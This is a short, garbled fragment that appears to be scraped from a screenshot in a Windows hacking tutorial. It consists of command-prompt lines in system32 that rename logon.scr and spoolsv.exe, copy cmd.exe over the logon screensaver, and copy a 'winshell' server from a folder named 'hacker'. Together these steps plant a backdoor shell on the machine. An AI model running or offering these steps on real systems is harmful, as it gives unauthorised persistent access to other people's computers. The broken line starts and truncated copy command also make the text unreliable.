 :\WINDOWS\system32>ren logon.scr logon.scr
:\WINDOWS\system32>ren logon.scr logon2.scr
:\WINDOWS\system32>ren spoolsv.exe spoolsv2.exe
:\WINDOWS\system32>copy cmd.exe logon.scr
1 file(s) copied.
:\WINDOWS\system32>copy e:\hacker\winshell\server
1 file(s) copied.